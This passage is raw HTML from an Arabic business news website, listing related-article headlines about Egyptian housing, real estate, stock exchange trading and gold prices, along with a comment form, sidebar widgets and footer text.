			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a3%d8%ac%d9%86%d8%ad%d8%a9-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a5%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="وزير الإسكان يتفقد أجنحة معرض &#8220;إيفات السعودية 2026&#8221; بالرياض لبحث توطين التكنولوجيا وجذب الاستثمارات العالمية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/2233-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/2233-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/2233-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/2233-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/2233-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/2233-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/2233.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a3%d8%ac%d9%86%d8%ad%d8%a9-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a5%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d9%84/">وزير الإسكان يتفقد أجنحة معرض &#8220;إيفات السعودية 2026&#8221; بالرياض لبحث توطين التكنولوجيا وجذب الاستثمارات العالمية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T14:34:37+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b7/" class="image-link media-ratio ratio-16-9" title="الجمعية العامة غير العادية لشركة&#8221; المطورون العرب القابضة&#8221;  تقر زيادة رأس المال بمقدار مليار جنيه عبر اكتتاب نقدي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-450x260.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-450x260.png 450w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-300x173.png 300w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-1024x591.png 1024w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-768x444.png 768w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-150x87.png 150w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-1200x693.png 1200w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة.png 1406w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b7/">الجمعية العامة غير العادية لشركة&#8221; المطورون العرب القابضة&#8221;  تقر زيادة رأس المال بمقدار مليار جنيه عبر اكتتاب نقدي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T06:00:25+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1-2026-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="على هامش منتدى مستقبل العقار 2026  ..  وزير الإسكان يعقد لقاءً ثانيًا مع وزير البلديات والإسكان السعودي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/898-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/898-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/898-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/898-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/898-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/898-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/898.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1-2026-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84/">على هامش منتدى مستقبل العقار 2026  ..  وزير الإسكان يعقد لقاءً ثانيًا مع وزير البلديات والإسكان السعودي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T15:25:29+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%84%d8%af%d8%b9%d9%85-%d9%85%d9%86%d8%b8%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%85%d8%b5/" class="image-link media-ratio ratio-16-9" title="لدعم منظومة التطوير العقاري ..  &#8220;مدينة مصر &#8221; تعلن عن تأسيس وإطلاق عدد من الشركات التابعة والمنصات المتخصصة خلال عامي 2024 و2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر.jpg 1080w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%84%d8%af%d8%b9%d9%85-%d9%85%d9%86%d8%b8%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%85%d8%b5/">لدعم منظومة التطوير العقاري ..  &#8220;مدينة مصر &#8221; تعلن عن تأسيس وإطلاق عدد من الشركات التابعة والمنصات المتخصصة خلال عامي 2024 و2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T09:57:45+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%aa%d8%ad%d8%af%d8%af-%d9%85%d9%88%d8%b9%d8%af-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d9%85%d8%b4/" class="image-link media-ratio ratio-16-9" title="وزارة الإسكان تحدد موعد تسليم وحدات مشروع &#8220;صبا&#8221; بمدينة 6 أكتوبر"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/03-450x351.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/03-450x351.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/03-300x234.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/03-1024x800.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/03-768x600.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/03-1200x937.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/03.jpg 1378w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%aa%d8%ad%d8%af%d8%af-%d9%85%d9%88%d8%b9%d8%af-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d9%85%d8%b4/">وزارة الإسكان تحدد موعد تسليم وحدات مشروع &#8220;صبا&#8221; بمدينة 6 أكتوبر</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T14:28:32+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B4%D8%B1%D9%83%D8%A9-modon-development-%D8%AA%D8%B7%D9%84%D9%82-%D8%AD%D9%85%D9%84%D8%A9-%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9-%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9-%D8%AA%D8%B1%D8%B3%D8%AE/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='14057' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="024b4a6808" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%81%d8%a7%d8%af%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%af%d9%86-%d8%a7%d9%84%d8%ab%d9%85%d9%8a%d9%86%d8%a9/" class="image-link media-ratio ratio-16-9" title="خسائر فادحة في أسواق المعادن الثمينة  .. الذهب  ينخفض  إلى 4812.71 دولاراً للأونصة والفضة تهوي نحو 30%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2.jpg 1320w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%81%d8%a7%d8%af%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%af%d9%86-%d8%a7%d9%84%d8%ab%d9%85%d9%8a%d9%86%d8%a9/">خسائر فادحة في أسواق المعادن الثمينة  .. الذهب  ينخفض  إلى 4812.71 دولاراً للأونصة والفضة تهوي نحو 30%</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T20:57:12+02:00">30 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>استمر نزيف أسعار المعادن الثمينة، حيث هبطت أسعار الذهب بما يصل إلى 11%، يوم الجمعة&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7-15/" class="image-link media-ratio ar-bunyad-thumb" title="ارتفاع إجمالي قيمة التداول بالبورصة المصرية إلى 2.087 تريليون جنيه خلال جلسات شهر يناير 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="البورصة المصرية"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7-15/">ارتفاع إجمالي قيمة التداول بالبورصة المصرية إلى 2.087 تريليون جنيه خلال جلسات شهر يناير 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T19:26:23+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="وزارة السياحة المصرية  ووزارة الحج والعمرة السعودية تطلقان حملة توعوية مشتركة بهدف رفع الوعي لدى المعتمرين المصريين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/04/الحج-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/04/الحج-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1536x1152.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج.jpg 1600w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88%d8%a7%d9%84/">وزارة السياحة المصرية  ووزارة الحج والعمرة السعودية تطلقان حملة توعوية مشتركة بهدف رفع الوعي لدى المعتمرين المصريين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T19:00:47+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a7-%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a7%d8%b3%d8%aa%d9%8a%d8%b1%d8%a7%d8%af-%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%aa%d9%85%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="ما حقيقة استيراد مصر  للتمور الإسرائيلية؟ .. المركز الإعلامي لمجلس الوزراء يحسم الجدل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-300x225.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-300x225.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-1024x768.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-768x576.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-1536x1152.jpeg 1536w, https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-2048x1536.jpeg 2048w, https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-150x113.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-450x338.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2022/09/مصر-الأولى-عالميا-في-انتاج-نخيل-التمر-1200x900.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a7-%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a7%d8%b3%d8%aa%d9%8a%d8%b1%d8%a7%d8%af-%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%aa%d9%85%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">ما حقيقة استيراد مصر  للتمور الإسرائيلية؟ .. المركز الإعلامي لمجلس الوزراء يحسم الجدل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T17:40:23+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
